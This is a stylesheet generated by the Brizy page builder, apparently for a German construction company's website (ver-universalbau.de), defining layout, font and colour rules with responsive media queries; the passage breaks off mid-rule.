.brz .brz-css-ilt1x{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ilt1x{font-size:30px;}}@media(max-width:767px){.brz .brz-css-ilt1x{font-size:30px;}}
.brz .brz-css-xzvmc{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xzvmc{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-xzvmc{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-mGO_A{flex:1 1 50%;max-width:50%;justify-content:flex-end;}.brz .brz-css-mGO_A .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-mGO_A .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-mGO_A > .brz-bg{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mGO_A{flex:1 1 42.1%;max-width:42.1%;justify-content:flex-end;}.brz .brz-css-mGO_A .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-mGO_A .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-mGO_A > .brz-bg{margin:0;}}@media(max-width:767px){.brz .brz-css-mGO_A{flex:1 1 100%;max-width:100%;justify-content:flex-end;}.brz .brz-css-mGO_A .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-mGO_A .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-mGO_A > .brz-bg{margin:50px 0px 10px 0px;}}
.brz .brz-css-bYGyX{margin:0;padding:5px 50px 5px 50px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bYGyX{margin:0;padding:5px 0px 5px 0px;}}@media(max-width:767px){.brz .brz-css-bYGyX{margin:50px 0px 10px 0px;padding:0;}}
.brz .brz-css-xm8Q5{flex:1 1 25.1%;max-width:25.1%;justify-content:center;}.brz .brz-css-xm8Q5 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-xm8Q5 .brz-hover-animation__container{justify-content:center;}.brz .brz-css-xm8Q5 > .brz-bg{margin:0;}.brz .brz-css-xm8Q5 > .brz-bg > .brz-bg-color{background-color:rgba(255, 185, 50, 1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xm8Q5{flex:1 1 25.1%;max-width:25.1%;justify-content:center;}.brz .brz-css-xm8Q5 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-xm8Q5 .brz-hover-animation__container{justify-content:center;}.brz .brz-css-xm8Q5 > .brz-bg{margin:0;}.brz .brz-css-xm8Q5 > .brz-bg > .brz-bg-color{background-color:rgba(255, 185, 50, 1);}}@media(max-width:767px){.brz .brz-css-xm8Q5{flex:1 1 26.8%;max-width:26.8%;justify-content:center;}.brz .brz-css-xm8Q5 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-xm8Q5 .brz-hover-animation__container{justify-content:center;}.brz .brz-css-xm8Q5 > .brz-bg{margin:0;}.brz .brz-css-xm8Q5 > .brz-bg > .brz-bg-color{background-color:rgba(255, 185, 50, 1);}}
.brz .brz-css-biN93{margin:0;padding:20px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-biN93{margin:0;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-biN93{margin:0;padding:0;}}
.brz .brz-css-riCwk{margin:10px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-riCwk{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-riCwk{margin:20px 0px 20px 0px;}}
.brz .brz-css-lzuAB{color:rgba(var(--brz-global-color8),1);stroke-width: 1.4;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lzuAB{color:rgba(var(--brz-global-color8),1);stroke-width: 1.4;}}@media(max-width:767px){.brz .brz-css-lzuAB{color:rgba(var(--brz-global-color8),1);stroke-width: 1.4;}}
.brz .brz-css-vHXKo{flex:1 1 74.9%;max-width:74.9%;justify-content:center;}.brz .brz-css-vHXKo .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-vHXKo .brz-hover-animation__container{justify-content:center;}.brz .brz-css-vHXKo > .brz-bg{margin:0;}.brz .brz-css-vHXKo > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color3),1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vHXKo{flex:1 1 74.9%;max-width:74.9%;justify-content:center;}.brz .brz-css-vHXKo .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-vHXKo .brz-hover-animation__container{justify-content:center;}.brz .brz-css-vHXKo > .brz-bg{margin:0;}.brz .brz-css-vHXKo > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color3),1);}}@media(max-width:767px){.brz .brz-css-vHXKo{flex:1 1 73%;max-width:73%;justify-content:center;}.brz .brz-css-vHXKo .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-vHXKo .brz-hover-animation__container{justify-content:center;}.brz .brz-css-vHXKo > .brz-bg{margin:0;}.brz .brz-css-vHXKo > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color3),1);}}
.brz .brz-css-gunmR{margin:0;padding:10px 25px 10px 25px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gunmR{margin:0;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-gunmR{margin:0;padding:0;}}
.brz .brz-css-u0URd{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-u0URd{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-u0URd{margin:20px 0px 0px 0px;}}
.brz .brz-css-xwO6Q{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xwO6Q{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-xwO6Q{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-eJSi2{margin:0px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eJSi2{margin:0px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-eJSi2{margin:10px 0px 10px 0px;}}
.brz .brz-css-icLei{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-icLei{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4tabletfontsize, initial);line-height:var(--brz-heading4tabletlineheight, initial);font-weight:var(--brz-heading4tabletfontweight, initial);letter-spacing:var(--brz-heading4tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-icLei{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4mobilefontsize, initial);line-height:var(--brz-heading4mobilelineheight, initial);font-weight:var(--brz-heading4mobilefontweight, initial);letter-spacing:var(--brz-heading4mobileletterspacing, initial);}}
.brz .brz-css-w9RU3{padding:75px 0px 75px 0px;}.brz .brz-css-w9RU3 > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/laminate-4898892_1280.jpg");background-position:49% 100%;}.brz .brz-css-w9RU3 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/laminate-4898892_1280.jpg");}.brz .brz-css-w9RU3 > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color6),0.9);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-w9RU3{padding:50px 15px 50px 15px;}.brz .brz-css-w9RU3 > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/laminate-4898892_1280.jpg");background-position:49% 100%;}.brz .brz-css-w9RU3 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/laminate-4898892_1280.jpg");}.brz .brz-css-w9RU3 > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color6),0.9);}}@media(max-width:767px){.brz .brz-css-w9RU3{padding:50px 15px 50px 15px;}.brz .brz-css-w9RU3 > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/laminate-4898892_1280.jpg");background-position:49% 100%;}.brz .brz-css-w9RU3 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/laminate-4898892_1280.jpg");}.brz .brz-css-w9RU3 > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color6),0.9);}}
.brz .brz-css-oHBI7{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oHBI7{margin:0;}}@media(max-width:767px){.brz .brz-css-oHBI7{margin:0;}}
.brz .brz-css-jaI6b{color:rgba(var(--brz-global-color8),1);font-size:30px;}@media(min-width:991px){.brz .brz-css-jaI6b:hover{color:rgba(var(--brz-global-color8),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jaI6b{color:rgba(var(--brz-global-color8),1);font-size:30px;}}@media(max-width:767px){.brz .brz-css-jaI6b{color:rgba(var(--brz-global-color8),1);font-size:30px;}}
.brz .brz-css-o44yj{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-o44yj{margin:0;}}@media(max-width:767px){.brz .brz-css-o44yj{margin:0;}}
.brz .brz-css-t5Bop{margin-top:10px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-t5Bop{margin-top:10px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-t5Bop{margin-top:10px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-dk5jd{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dk5jd{margin:0;}}@media(max-width:767px){.brz .brz-css-dk5jd{margin:0;}}
.brz .brz-css-ucr89{margin-top:0px !important;margin-bottom:40px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ucr89{margin-top:0px !important;margin-bottom:40px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-ucr89{margin-top:0px !important;margin-bottom:40px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);}}
.brz .brz-css-eldYZ{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-eldYZ .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-eldYZ .brz-hover-animation__container{justify-content:center;}.brz .brz-css-eldYZ > .brz-bg{margin:0px 10px 0px 10px;}.brz .brz-css-eldYZ > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}@media(min-width:991px){.brz .brz-css-eldYZ:hover > .brz-bg{box-shadow:2px 4px 10px 0px rgba(var(--brz-global-color2),0.5);;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eldYZ{flex:1 1 33.3%;max-width:33.3%;justify-content:center;}.brz .brz-css-eldYZ .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-eldYZ .brz-hover-animation__container{justify-content:center;}.brz .brz-css-eldYZ > .brz-bg{margin:5px;}.brz .brz-css-eldYZ > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}@media(max-width:767px){.brz .brz-css-eldYZ{flex:1 1 50%;max-width:50%;justify-content:center;}.brz .brz-css-eldYZ .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-eldYZ .brz-hover-animation__container{justify-content:center;}.brz .brz-css-eldYZ > .brz-bg{margin:5px;}.brz .brz-css-eldYZ > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}
.brz .brz-css-y1F1p{margin:0px 10px 0px 10px;padding:25px 15px 25px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-y1F1p{margin:5px;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-y1F1p{margin:5px;padding:20px;}}
.brz .brz-css-uXVXQ{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}@media(min-width:991px){.brz .brz-css-uXVXQ:hover{color:rgba(var(--brz-global-color6),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uXVXQ{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}@media(max-width:767px){.brz .brz-css-uXVXQ{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}
.brz .brz-css-gwqaO{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gwqaO{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-gwqaO{margin:10px 0px 10px 0px;}}
.brz .brz-css-nSVq3{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nSVq3{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-nSVq3{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-oy67W{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oy67W{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-oy67W{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-pmuwL{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-pmuwL .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-pmuwL .brz-hover-animation__container{justify-content:center;}.brz .brz-css-pmuwL > .brz-bg{margin:0px 10px 0px 10px;}.brz .brz-css-pmuwL > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}@media(min-width:991px){.brz .brz-css-pmuwL:hover > .brz-bg{box-shadow:2px 4px 10px 0px rgba(var(--brz-global-color2),0.5);;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pmuwL{flex:1 1 33.3%;max-width:33.3%;justify-content:center;}.brz .brz-css-pmuwL .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-pmuwL .brz-hover-animation__container{justify-content:center;}.brz .brz-css-pmuwL > .brz-bg{margin:5px;}.brz .brz-css-pmuwL > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}@media(max-width:767px){.brz .brz-css-pmuwL{flex:1 1 50%;max-width:50%;justify-content:center;}.brz .brz-css-pmuwL .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-pmuwL .brz-hover-animation__container{justify-content:center;}.brz .brz-css-pmuwL > .brz-bg{margin:5px;}.brz .brz-css-pmuwL > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}
.brz .brz-css-g_LdQ{margin:0px 10px 0px 10px;padding:25px 15px 25px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-g_LdQ{margin:5px;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-g_LdQ{margin:5px;padding:20px;}}
.brz .brz-css-mUHmP{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}@media(min-width:991px){.brz .brz-css-mUHmP:hover{color:rgba(var(--brz-global-color6),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mUHmP{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}@media(max-width:767px){.brz .brz-css-mUHmP{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}
.brz .brz-css-v0Y53{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-v0Y53{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-v0Y53{margin:10px 0px 10px 0px;}}
.brz .brz-css-nZHCm{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nZHCm{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-nZHCm{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-sxj7G{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-sxj7G .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-sxj7G .brz-hover-animation__container{justify-content:center;}.brz .brz-css-sxj7G > .brz-bg{margin:0px 10px 0px 10px;}.brz .brz-css-sxj7G > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}@media(min-width:991px){.brz .brz-css-sxj7G:hover > .brz-bg{box-shadow:2px 4px 10px 0px rgba(var(--brz-global-color2),0.5);;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sxj7G{flex:1 1 33.3%;max-width:33.3%;justify-content:center;}.brz .brz-css-sxj7G .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-sxj7G .brz-hover-animation__container{justify-content:center;}.brz .brz-css-sxj7G > .brz-bg{margin:5px;}.brz .brz-css-sxj7G > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}@media(max-width:767px){.brz .brz-css-sxj7G{flex:1 1 50%;max-width:50%;justify-content:center;}.brz .brz-css-sxj7G .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-sxj7G .brz-hover-animation__container{justify-content:center;}.brz .brz-css-sxj7G > .brz-bg{margin:5px;}.brz .brz-css-sxj7G > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}
.brz .brz-css-qKhG5{margin:0px 10px 0px 10px;padding:25px 15px 25px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qKhG5{margin:5px;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-qKhG5{margin:5px;padding:20px;}}
.brz .brz-css-qkm7M{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}@media(min-width:991px){.brz .brz-css-qkm7M:hover{color:rgba(var(--brz-global-color6),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qkm7M{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}@media(max-width:767px){.brz .brz-css-qkm7M{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}
.brz .brz-css-bGYfR{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bGYfR{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-bGYfR{margin:10px 0px 10px 0px;}}
.brz .brz-css-j213b{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-j213b{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-j213b{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-pI_Ld{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-pI_Ld .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-pI_Ld .brz-hover-animation__container{justify-content:center;}.brz .brz-css-pI_Ld > .brz-bg{margin:0px 10px 0px 10px;}.brz .brz-css-pI_Ld > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}@media(min-width:991px){.brz .brz-css-pI_Ld:hover > .brz-bg{box-shadow:2px 4px 10px 0px rgba(var(--brz-global-color2),0.5);;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pI_Ld{flex:1 1 33.3%;max-width:33.3%;justify-content:center;}.brz .brz-css-pI_Ld .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-pI_Ld .brz-hover-animation__container{justify-content:center;}.brz .brz-css-pI_Ld > .brz-bg{margin:5px;}.brz .brz-css-pI_Ld > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}@media(max-width:767px){.brz .brz-css-pI_Ld{flex:1 1 50%;max-width:50%;justify-content:center;}.brz .brz-css-pI_Ld .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-pI_Ld .brz-hover-animation__container{justify-content:center;}.brz .brz-css-pI_Ld > .brz-bg{margin:5px;}.brz .brz-css-pI_Ld > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}
.brz .brz-css-moY2X{margin:0px 10px 0px 10px;padding:25px 15px 25px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-moY2X{margin:5px;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-moY2X{margin:5px;padding:20px;}}
.brz .brz-css-gDFNu{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}@media(min-width:991px){.brz .brz-css-gDFNu:hover{color:rgba(var(--brz-global-color6),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gDFNu{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}@media(max-width:767px){.brz .brz-css-gDFNu{color:rgba(var(--brz-global-color6),1);font-size:50px;stroke-width: 2.3;}}
.brz .brz-css-gYYWs{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gYYWs{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-gYYWs{margin:10px 0px 10px 0px;}}
.brz .brz-css-xUdDU{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xUdDU{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-xUdDU{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-kFIfF{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-kFIfF .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-kFIfF .brz-hover-animation__container{justify-content:center;}.brz .brz-css-kFIfF > .brz-bg{margin:0px 10px 0px 10px;}.brz .brz-css-kFIfF > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}@media(min-width:991px){.brz .brz-css-kFIfF:hover > .brz-bg{box-shadow:2px 4px 10px 0px rgba(var(--brz-global-color2),0.5);;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kFIfF{flex:1 1 33.3%;max-width:33.3%;justify-content:center;}.brz .brz-css-kFIfF .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-kFIfF .brz-hover-animation__container{justify-content:center;}.brz .brz-css-kFIfF > .brz-bg{margin:5px;}.brz .brz-css-kFIfF > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color1),1);}}@media(max-width:767px){.brz .brz-css-kFIfF{flex:1 1 50%;max-width:50%;justify-content:center;}.brz .brz-css-kFIfF .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-kFIfF .brz-hover-animation__container{justify-content:center;}.brz .brz-css-kFIfF > .brz-bg{margin:5px;}.brz .brz-css-kFIfF > .brz-bg > 